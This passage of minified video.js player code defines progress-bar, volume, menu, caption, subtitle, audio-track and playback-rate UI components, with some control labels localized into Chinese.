ri=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.partEls_=[],i.on(n,"progress",i.update),i}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Loaded")+"</span>: 0%</span>"})},e.prototype.update=function(t){var e=this.player_.buffered(),n=this.player_.duration(),r=this.player_.bufferedEnd(),i=this.partEls_,o=function(t,e){var n=t/e||0;return 100*(n>=1?1:n)+"%"};this.el_.style.width=o(r,n);for(var s=0;s<e.length;s++){var a=e.start(s),l=e.end(s),c=i[s];c||(c=this.el_.appendChild(f()),i[s]=c),c.style.left=o(a,r),c.style.width=o(l-a,r)}for(var u=i.length;u>e.length;u--)this.el_.removeChild(i[u-1]);i.length=e.length},e}(bn);bn.registerComponent("LoadProgressBar",ri);var ii=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-time-tooltip"})},e.prototype.update=function(t,e,n){var r=j(this.el_),i=j(this.player_.el()),o=t.width*e;if(i&&r){var s=t.left-i.left+o,a=t.width-o+(i.right-t.right),l=r.width/2;s<l?l+=l-s:a<l&&(l=a),l<0?l=0:l>r.width&&(l=r.width),this.el_.style.right="-"+l+"px",v(this.el_,n)}},e}(bn);bn.registerComponent("TimeTooltip",ii);var oi=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-play-progress vjs-slider-bar",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"})},e.prototype.update=function(t,e){var n=this;this.rafId_&&this.cancelAnimationFrame(this.rafId_),this.rafId_=this.requestAnimationFrame(function(){var r=n.player_.scrubbing()?n.player_.getCache().currentTime:n.player_.currentTime(),i=Gt(r,n.player_.duration()),o=n.getChild("timeTooltip");o&&o.update(t,e,i)})},e}(bn);oi.prototype.options_={children:[]},xe&&!(xe>8)||ye||me||oi.prototype.options_.children.push("timeTooltip"),bn.registerComponent("PlayProgressBar",oi);var si=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.update=cn(ln(i,i.update),25),i}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-mouse-display"})},e.prototype.update=function(t,e){var n=this;this.rafId_&&this.cancelAnimationFrame(this.rafId_),this.rafId_=this.requestAnimationFrame(function(){var r=n.player_.duration(),i=Gt(e*r,r);n.el_.style.left=t.width*e+"px",n.getChild("timeTooltip").update(t,e,i)})},e}(bn);si.prototype.options_={children:["timeTooltip"]},bn.registerComponent("MouseTimeDisplay",si);var ai=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.update=cn(ln(i,i.update),50),i.on(n,["timeupdate","ended"],i.update),i}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})},e.prototype.update=function(){var e=t.prototype.update.call(this),n=this.player_.duration(),r=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();return this.el_.setAttribute("aria-valuenow",(100*e).toFixed(2)),this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[Gt(r,n),Gt(n,n)],"{1} of {2}")),this.bar.update(j(this.el_),e),e},e.prototype.getPercent=function(){var t=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),e=t/this.player_.duration();return e>=1?1:e},e.prototype.handleMouseDown=function(e){this.player_.scrubbing(!0),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),t.prototype.handleMouseDown.call(this,e)},e.prototype.handleMouseMove=function(t){var e=this.calculateDistance(t)*this.player_.duration();e===this.player_.duration()&&(e-=.1),this.player_.currentTime(e)},e.prototype.handleMouseUp=function(e){t.prototype.handleMouseUp.call(this,e),this.player_.scrubbing(!1),this.videoWasPlaying&&this.player_.play()},e.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)},e.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)},e.prototype.handleAction=function(t){this.player_.paused()?this.player_.play():this.player_.pause()},e.prototype.handleKeyPress=function(e){32===e.which||13===e.which?(e.preventDefault(),this.handleAction(e)):t.prototype.handleKeyPress&&t.prototype.handleKeyPress.call(this,e)},e}(ni);ai.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},xe&&!(xe>8)||ye||me||ai.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),ai.prototype.playerEvent="timeupdate",bn.registerComponent("SeekBar",ai);var li=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.handleMouseMove=cn(ln(i,i.handleMouseMove),25),i.on(i.el_,"mousemove",i.handleMouseMove),i.throttledHandleMouseSeek=cn(ln(i,i.handleMouseSeek),25),i.on(["mousedown","touchstart"],i.handleMouseDown),i}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})},e.prototype.handleMouseMove=function(t){var e=this.getChild("seekBar"),n=e.getChild("mouseTimeDisplay"),r=e.el(),i=j(r),o=P(r,t).x;o>1?o=1:o<0&&(o=0),n&&n.update(i,o)},e.prototype.handleMouseSeek=function(t){this.getChild("seekBar").handleMouseMove(t)},e.prototype.handleMouseDown=function(t){var e=this.el_.ownerDocument;this.on(e,"mousemove",this.throttledHandleMouseSeek),this.on(e,"touchmove",this.throttledHandleMouseSeek),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchend",this.handleMouseUp)},e.prototype.handleMouseUp=function(t){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUp),this.off(e,"touchend",this.handleMouseUp)},e}(bn);li.prototype.options_={children:["seekBar"]},bn.registerComponent("ProgressControl",li);var ci=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.on(n,"fullscreenchange",i.handleFullscreenChange),i}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleFullscreenChange=function(t){this.player_.isFullscreen()?this.controlText("退出全屏"):this.controlText("全屏")},e.prototype.handleClick=function(t){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()},e}(Kr);ci.prototype.controlText_="全屏",bn.registerComponent("FullscreenToggle",ci);var ui=function(t,e){e.tech_&&!e.tech_.featuresVolumeControl&&t.addClass("vjs-hidden"),t.on(e,"loadstart",function(){e.tech_.featuresVolumeControl?t.removeClass("vjs-hidden"):t.addClass("vjs-hidden")})},hi=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})},e}(bn);bn.registerComponent("VolumeLevel",hi);var pi=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.on("slideractive",i.updateLastVolume_),i.on(n,"volumechange",i.updateARIAAttributes),n.ready(function(){return i.updateARIAAttributes()}),i}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})},e.prototype.handleMouseMove=function(t){this.checkMuted(),this.player_.volume(this.calculateDistance(t))},e.prototype.checkMuted=function(){this.player_.muted()&&this.player_.muted(!1)},e.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()},e.prototype.stepForward=function(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)},e.prototype.stepBack=function(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)},e.prototype.updateARIAAttributes=function(t){var e=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",e),this.el_.setAttribute("aria-valuetext",e+"%")},e.prototype.volumeAsPercentage_=function(){return Math.round(100*this.player_.volume())},e.prototype.updateLastVolume_=function(){var t=this,e=this.player_.volume();this.one("sliderinactive",function(){0===t.player_.volume()&&t.player_.lastVolume_(e)})},e}(ni);pi.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},pi.prototype.playerEvent="volumechange",bn.registerComponent("VolumeBar",pi);var di=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Ie(this,e),r.vertical=r.vertical||!1,(void 0===r.volumeBar||o(r.volumeBar))&&(r.volumeBar=r.volumeBar||{},r.volumeBar.vertical=r.vertical);var i=Re(this,t.call(this,n,r));return ui(i,n),i.throttledHandleMouseMove=cn(ln(i,i.handleMouseMove),25),i.on("mousedown",i.handleMouseDown),i.on("touchstart",i.handleMouseDown),i.on(i.volumeBar,["focus","slideractive"],function(){i.volumeBar.addClass("vjs-slider-active"),i.addClass("vjs-slider-active"),i.trigger("slideractive")}),i.on(i.volumeBar,["blur","sliderinactive"],function(){i.volumeBar.removeClass("vjs-slider-active"),i.removeClass("vjs-slider-active"),i.trigger("sliderinactive")}),i}return De(e,t),e.prototype.createEl=function(){var e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),t.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control "+e})},e.prototype.handleMouseDown=function(t){var e=this.el_.ownerDocument;this.on(e,"mousemove",this.throttledHandleMouseMove),this.on(e,"touchmove",this.throttledHandleMouseMove),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchend",this.handleMouseUp)},e.prototype.handleMouseUp=function(t){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseMove),this.off(e,"touchmove",this.throttledHandleMouseMove),this.off(e,"mouseup",this.handleMouseUp),this.off(e,"touchend",this.handleMouseUp)},e.prototype.handleMouseMove=function(t){this.volumeBar.handleMouseMove(t)},e}(bn);di.prototype.options_={children:["volumeBar"]},bn.registerComponent("VolumeControl",di);var fi=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return ui(i,n),i.on(n,["loadstart","volumechange"],i.update),i}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-mute-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){var e=this.player_.volume(),n=this.player_.lastVolume_();if(0===e){var r=n<.1?.1:n;this.player_.volume(r),this.player_.muted(!1)}else this.player_.muted(!this.player_.muted())},e.prototype.update=function(t){this.updateIcon_(),this.updateControlText_()},e.prototype.updateIcon_=function(){var t=this.player_.volume(),e=3;0===t||this.player_.muted()?e=0:t<.33?e=1:t<.67&&(e=2);for(var n=0;n<4;n++)_(this.el_,"vjs-vol-"+n);m(this.el_,"vjs-vol-"+e)},e.prototype.updateControlText_=function(){var t=this.player_.muted()||0===this.player_.volume(),e=t?"取消靜音":"靜音";this.controlText()!==e&&this.controlText(e)},e}(Kr);fi.prototype.controlText_="Mute",bn.registerComponent("MuteToggle",fi);var vi=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Ie(this,e),void 0!==r.inline?r.inline=r.inline:r.inline=!0,(void 0===r.volumeControl||o(r.volumeControl))&&(r.volumeControl=r.volumeControl||{},r.volumeControl.vertical=!r.inline);var i=Re(this,t.call(this,n,r));return ui(i,n),i.on(i.volumeControl,["slideractive"],i.sliderActive_),i.on(i.muteToggle,"focus",i.sliderActive_),i.on(i.volumeControl,["sliderinactive"],i.sliderInactive_),i.on(i.muteToggle,"blur",i.sliderInactive_),i}return De(e,t),e.prototype.sliderActive_=function(){this.addClass("vjs-slider-active")},e.prototype.sliderInactive_=function(){this.removeClass("vjs-slider-active")},e.prototype.createEl=function(){var e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),t.prototype.createEl.call(this,"div",{className:"vjs-volume-panel vjs-control "+e})},e}(bn);vi.prototype.options_={children:["muteToggle","volumeControl"]},bn.registerComponent("VolumePanel",vi);var yi=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return r&&(i.menuButton_=r.menuButton),i.focusedChild_=-1,i.on("keydown",i.handleKeyPress),i}return De(e,t),e.prototype.addItem=function(t){this.addChild(t),t.on("click",ln(this,function(e){this.menuButton_&&(this.menuButton_.unpressButton(),"CaptionSettingsMenuItem"!==t.name()&&this.menuButton_.focus())}))},e.prototype.createEl=function(){var e=this.options_.contentElType||"ul";this.contentEl_=f(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu");var n=t.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return n.appendChild(this.contentEl_),U(n,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),n},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepForward()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepBack())},e.prototype.stepForward=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_+1),this.focus(t)},e.prototype.stepBack=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_-1),this.focus(t)},e.prototype.focus=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.children().slice();e.length&&e[0].className&&/vjs-menu-title/.test(e[0].className)&&e.shift(),e.length>0&&(t<0?t=0:t>=e.length&&(t=e.length-1),this.focusedChild_=t,e[t].el_.focus())},e}(bn);bn.registerComponent("Menu",yi);var gi=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Ie(this,e);var i=Re(this,t.call(this,n,r));i.menuButton_=new Kr(n,r),i.menuButton_.controlText(i.controlText_),i.menuButton_.el_.setAttribute("aria-haspopup","true");var o=Kr.prototype.buildCSSClass();return i.menuButton_.el_.className=i.buildCSSClass()+" "+o,i.menuButton_.removeClass("vjs-control"),i.addChild(i.menuButton_),i.update(),i.enabled_=!0,i.on(i.menuButton_,"tap",i.handleClick),i.on(i.menuButton_,"click",i.handleClick),i.on(i.menuButton_,"focus",i.handleFocus),i.on(i.menuButton_,"blur",i.handleBlur),i.on("keydown",i.handleSubmenuKeyPress),i}return De(e,t),e.prototype.update=function(){var t=this.createMenu();this.menu&&this.removeChild(this.menu),this.menu=t,this.addChild(t),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?this.hide():this.show()},e.prototype.createMenu=function(){var t=new yi(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title){var e=f("li",{className:"vjs-menu-title",innerHTML:$(this.options_.title),tabIndex:-1});this.hideThreshold_+=1,t.children_.unshift(e),y(e,t.contentEl())}if(this.items=this.createItems(),this.items)for(var n=0;n<this.items.length;n++)t.addItem(this.items[n]);return t},e.prototype.createItems=function(){},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildWrapperCSSClass()},{})},e.prototype.buildWrapperCSSClass=function(){var e="vjs-menu-button";return!0===this.options_.inline?e+="-inline":e+="-popup","vjs-menu-button "+e+" "+Kr.prototype.buildCSSClass()+" "+t.prototype.buildCSSClass.call(this)},e.prototype.buildCSSClass=function(){var e="vjs-menu-button";return!0===this.options_.inline?e+="-inline":e+="-popup","vjs-menu-button "+e+" "+t.prototype.buildCSSClass.call(this)},e.prototype.controlText=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.menuButton_.el();return this.menuButton_.controlText(t,e)},e.prototype.handleClick=function(t){this.one(this.menu.contentEl(),"mouseleave",ln(this,function(t){this.unpressButton(),this.el_.blur()})),this.buttonPressed_?this.unpressButton():this.pressButton()},e.prototype.focus=function(){this.menuButton_.focus()},e.prototype.blur=function(){this.menuButton_.blur()},e.prototype.handleFocus=function(){U(ce,"keydown",ln(this,this.handleKeyPress))},e.prototype.handleBlur=function(){z(ce,"keydown",ln(this,this.handleKeyPress))},e.prototype.handleKeyPress=function(t){27===t.which||9===t.which?(this.buttonPressed_&&this.unpressButton(),9!==t.which&&(t.preventDefault(),this.menuButton_.el_.focus())):38!==t.which&&40!==t.which||this.buttonPressed_||(this.pressButton(),t.preventDefault())},e.prototype.handleSubmenuKeyPress=function(t){27!==t.which&&9!==t.which||(this.buttonPressed_&&this.unpressButton(),9!==t.which&&(t.preventDefault(),this.menuButton_.el_.focus()))},e.prototype.pressButton=function(){this.enabled_&&(this.buttonPressed_=!0,this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),this.menu.focus())},e.prototype.unpressButton=function(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","false"))},e.prototype.disable=function(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()},e.prototype.enable=function(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()},e}(bn);bn.registerComponent("MenuButton",gi);var mi=function(t){function e(n,r){Ie(this,e);var i=r.tracks,o=Re(this,t.call(this,n,r));if(o.items.length<=1&&o.hide(),!i)return Re(o);var s=ln(o,o.update);return i.addEventListener("removetrack",s),i.addEventListener("addtrack",s),o.player_.on("ready",s),o.player_.on("dispose",function(){i.removeEventListener("removetrack",s),i.removeEventListener("addtrack",s)}),o}return De(e,t),e}(gi);bn.registerComponent("TrackButton",mi);var _i=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.selectable=r.selectable,i.selected(r.selected),i.selectable?i.el_.setAttribute("role","menuitemcheckbox"):i.el_.setAttribute("role","menuitem"),i}return De(e,t),e.prototype.createEl=function(e,n,i){return this.nonIconControl=!0,t.prototype.createEl.call(this,"li",r({className:"vjs-menu-item",innerHTML:'<span class="vjs-menu-item-text">'+this.localize(this.options_.label)+"</span>",tabIndex:-1},n),i)},e.prototype.handleClick=function(t){this.selected(!0)},e.prototype.selected=function(t){this.selectable&&(t?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected")):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(" ")))},e}(Wr);bn.registerComponent("MenuItem",_i);var bi=function(t){function e(n,r){Ie(this,e);var i=r.track,o=n.textTracks();r.label=i.label||i.language||"Unknown",r.selected="showing"===i.mode;var s=Re(this,t.call(this,n,r));s.track=i;var a=ln(s,s.handleTracksChange),l=ln(s,s.handleSelectedLanguageChange);if(n.on(["loadstart","texttrackchange"],a),o.addEventListener("change",a),o.addEventListener("selectedlanguagechange",l),s.on("dispose",function(){o.removeEventListener("change",a),o.removeEventListener("selectedlanguagechange",l)}),void 0===o.onchange){var c=void 0;s.on(["tap","click"],function(){if("object"!==Me(ie.Event))try{c=new ie.Event("change")}catch(t){}c||(c=ce.createEvent("Event"),c.initEvent("change",!0,!0)),o.dispatchEvent(c)})}return s}return De(e,t),e.prototype.handleClick=function(e){var n=this.track.kind,r=this.track.kinds,i=this.player_.textTracks();if(r||(r=[n]),t.prototype.handleClick.call(this,e),i)for(var o=0;o<i.length;o++){var s=i[o];s===this.track&&r.indexOf(s.kind)>-1?"showing"!==s.mode&&(s.mode="showing"):"disabled"!==s.mode&&(s.mode="disabled")}},e.prototype.handleTracksChange=function(t){this.selected("showing"===this.track.mode)},e.prototype.handleSelectedLanguageChange=function(t){if("showing"===this.track.mode){var e=this.player_.cache_.selectedLanguage;if(e&&e.enabled&&e.language===this.track.language&&e.kind!==this.track.kind)return;this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind}}},e}(_i);bn.registerComponent("TextTrackMenuItem",bi);var Ti=function(t){function e(n,r){Ie(this,e),r.track={player:n,kind:r.kind,kinds:r.kinds,default:!1,mode:"disabled"},r.kinds||(r.kinds=[r.kind]),r.label?r.track.label=r.label:r.track.label=r.kinds.join(" and ")+" off",r.selectable=!0;var i=Re(this,t.call(this,n,r));return i.selected(!0),i}return De(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!0,r=0,i=e.length;r<i;r++){var o=e[r];if(this.options_.kinds.indexOf(o.kind)>-1&&"showing"===o.mode){n=!1;break}}this.selected(n)},e.prototype.handleSelectedLanguageChange=function(t){for(var e=this.player().textTracks(),n=!0,r=0,i=e.length;r<i;r++){var o=e[r];if(["captions","descriptions","subtitles"].indexOf(o.kind)>-1&&"showing"===o.mode){n=!1;break}}n&&(this.player_.cache_.selectedLanguage={enabled:!1})},e}(bi);bn.registerComponent("OffTextTrackMenuItem",Ti);var Ci=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Ie(this,e),r.tracks=n.textTracks(),Re(this,t.call(this,n,r))}return De(e,t),e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:bi,n=void 0;this.label_&&(n=this.label_+" off"),t.push(new Ti(this.player_,{kinds:this.kinds_,kind:this.kind_,label:n})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(var i=0;i<r.length;i++){var o=r[i];if(this.kinds_.indexOf(o.kind)>-1){var s=new e(this.player_,{track:o,selectable:!0});s.addClass("vjs-"+o.kind+"-menu-item"),t.push(s)}}return t},e}(mi);bn.registerComponent("TextTrackButton",Ci);var ki=function(t){function e(n,r){Ie(this,e);var i=r.track,o=r.cue,s=n.currentTime();r.selectable=!0,r.label=o.text,r.selected=o.startTime<=s&&s<o.endTime;var a=Re(this,t.call(this,n,r));return a.track=i,a.cue=o,i.addEventListener("cuechange",ln(a,a.update)),a}return De(e,t),e.prototype.handleClick=function(e){t.prototype.handleClick.call(this),this.player_.currentTime(this.cue.startTime),this.update(this.cue.startTime)},e.prototype.update=function(t){var e=this.cue,n=this.player_.currentTime();this.selected(e.startTime<=n&&n<e.endTime)},e}(_i);bn.registerComponent("ChaptersTrackMenuItem",ki);var wi=function(t){function e(n,r,i){return Ie(this,e),Re(this,t.call(this,n,r,i))}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-chapters-button "+t.prototype.buildCSSClass.call(this)},e.prototype.buildWrapperCSSClass=function(){return"vjs-chapters-button "+t.prototype.buildWrapperCSSClass.call(this)},e.prototype.update=function(e){this.track_&&(!e||"addtrack"!==e.type&&"removetrack"!==e.type)||this.setTrack(this.findChaptersTrack()),t.prototype.update.call(this)},e.prototype.setTrack=function(t){if(this.track_!==t){if(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_){var e=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);e&&e.removeEventListener("load",this.updateHandler_),this.track_=null}if(this.track_=t,this.track_){this.track_.mode="hidden";var n=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);n&&n.addEventListener("load",this.updateHandler_)}}},e.prototype.findChaptersTrack=function(){for(var t=this.player_.textTracks()||[],e=t.length-1;e>=0;e--){var n=t[e];if(n.kind===this.kind_)return n}},e.prototype.getMenuCaption=function(){return this.track_&&this.track_.label?this.track_.label:this.localize($(this.kind_))},e.prototype.createMenu=function(){return this.options_.title=this.getMenuCaption(),t.prototype.createMenu.call(this)},e.prototype.createItems=function(){var t=[];if(!this.track_)return t;var e=this.track_.cues;if(!e)return t;for(var n=0,r=e.length;n<r;n++){var i=e[n],o=new ki(this.player_,{track:this.track_,cue:i});t.push(o)}return t},e}(Ci);wi.prototype.kind_="chapters",wi.prototype.controlText_="Chapters",bn.registerComponent("ChaptersButton",wi);var Ei=function(t){function e(n,r,i){Ie(this,e);var o=Re(this,t.call(this,n,r,i)),s=n.textTracks(),a=ln(o,o.handleTracksChange);return s.addEventListener("change",a),o.on("dispose",function(){s.removeEventListener("change",a)}),o}return De(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!1,r=0,i=e.length;r<i;r++){var o=e[r];if(o.kind!==this.kind_&&"showing"===o.mode){n=!0;break}}n?this.disable():this.enable()},e.prototype.buildCSSClass=function(){return"vjs-descriptions-button "+t.prototype.buildCSSClass.call(this)},e.prototype.buildWrapperCSSClass=function(){return"vjs-descriptions-button "+t.prototype.buildWrapperCSSClass.call(this)},e}(Ci);Ei.prototype.kind_="descriptions",Ei.prototype.controlText_="Descriptions",bn.registerComponent("DescriptionsButton",Ei);var Si=function(t){function e(n,r,i){return Ie(this,e),Re(this,t.call(this,n,r,i))}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-subtitles-button "+t.prototype.buildCSSClass.call(this)},e.prototype.buildWrapperCSSClass=function(){return"vjs-subtitles-button "+t.prototype.buildWrapperCSSClass.call(this)},e}(Ci);Si.prototype.kind_="subtitles",Si.prototype.controlText_="Subtitles",bn.registerComponent("SubtitlesButton",Si);var xi=function(t){function e(n,r){Ie(this,e),r.track={player:n,kind:r.kind,label:r.kind+" settings",selectable:!1,default:!1,mode:"disabled"},r.selectable=!1,r.name="CaptionSettingsMenuItem";var i=Re(this,t.call(this,n,r));return i.addClass("vjs-texttrack-settings"),i.controlText(", opens "+r.kind+" settings dialog"),i}return De(e,t),e.prototype.handleClick=function(t){this.player().getChild("textTrackSettings").open()},e}(bi);bn.registerComponent("CaptionSettingsMenuItem",xi);var ji=function(t){function e(n,r,i){return Ie(this,e),Re(this,t.call(this,n,r,i))}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-captions-button "+t.prototype.buildCSSClass.call(this)},e.prototype.buildWrapperCSSClass=function(){return"vjs-captions-button "+t.prototype.buildWrapperCSSClass.call(this)},e.prototype.createItems=function(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||(e.push(new xi(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),t.prototype.createItems.call(this,e)},e}(Ci);ji.prototype.kind_="captions",ji.prototype.controlText_="Captions",bn.registerComponent("CaptionsButton",ji);var Ai=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(e,n,i){var o='<span class="vjs-menu-item-text">'+this.localize(this.options_.label);return"captions"===this.options_.track.kind&&(o+='\n        <span aria-hidden="true" class="vjs-icon-placeholder"></span>\n        <span class="vjs-control-text"> '+this.localize("Captions")+"</span>\n      "),o+="</span>",t.prototype.createEl.call(this,e,r({
innerHTML:o},n),i)},e}(bi);bn.registerComponent("SubsCapsMenuItem",Ai);var Pi=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Ie(this,e);var i=Re(this,t.call(this,n,r));return i.label_="subtitles",["en","en-us","en-ca","fr-ca"].indexOf(i.player_.language_)>-1&&(i.label_="captions"),i.menuButton_.controlText($(i.label_)),i}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-subs-caps-button "+t.prototype.buildCSSClass.call(this)},e.prototype.buildWrapperCSSClass=function(){return"vjs-subs-caps-button "+t.prototype.buildWrapperCSSClass.call(this)},e.prototype.createItems=function(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||(e.push(new xi(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=t.prototype.createItems.call(this,e,Ai)},e}(Ci);Pi.prototype.kinds_=["captions","subtitles"],Pi.prototype.controlText_="Subtitles",bn.registerComponent("SubsCapsButton",Pi);var Ni=function(t){function e(n,r){Ie(this,e);var i=r.track,o=n.audioTracks();r.label=i.label||i.language||"Unknown",r.selected=i.enabled;var s=Re(this,t.call(this,n,r));s.track=i;var a=ln(s,s.handleTracksChange);return o.addEventListener("change",a),s.on("dispose",function(){o.removeEventListener("change",a)}),s}return De(e,t),e.prototype.handleClick=function(e){var n=this.player_.audioTracks();t.prototype.handleClick.call(this,e);for(var r=0;r<n.length;r++){var i=n[r];i.enabled=i===this.track}},e.prototype.handleTracksChange=function(t){this.selected(this.track.enabled)},e}(_i);bn.registerComponent("AudioTrackMenuItem",Ni);var Oi=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Ie(this,e),r.tracks=n.audioTracks(),Re(this,t.call(this,n,r))}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-audio-button "+t.prototype.buildCSSClass.call(this)},e.prototype.buildWrapperCSSClass=function(){return"vjs-audio-button "+t.prototype.buildWrapperCSSClass.call(this)},e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.hideThreshold_=1;for(var e=this.player_.audioTracks(),n=0;n<e.length;n++){var r=e[n];t.push(new Ni(this.player_,{track:r,selectable:!0}))}return t},e}(mi);Oi.prototype.controlText_="Audio Track",bn.registerComponent("AudioTrackButton",Oi);var Mi=function(t){function e(n,r){Ie(this,e);var i=r.rate,o=parseFloat(i,10);r.label=i,r.selected=1===o,r.selectable=!0;var s=Re(this,t.call(this,n,r));return s.label=i,s.rate=o,s.on(n,"ratechange",s.update),s}return De(e,t),e.prototype.handleClick=function(e){t.prototype.handleClick.call(this),this.player().playbackRate(this.rate)},e.prototype.update=function(t){this.selected(this.player().playbackRate()===this.rate)},e}(_i);Mi.prototype.contentElType="button",bn.registerComponent("PlaybackRateMenuItem",Mi);var Ii=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.updateVisibility(),i.updateLabel(),i.on(n,"loadstart",i.updateVisibility),i.on(n,"ratechange",i.updateLabel),i}return De(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this);return this.labelEl_=f("div",{className:"vjs-playback-rate-value",innerHTML:1}),e.appendChild(this.labelEl_),e},e.prototype.buildCSSClass=function(){return"vjs-playback-rate 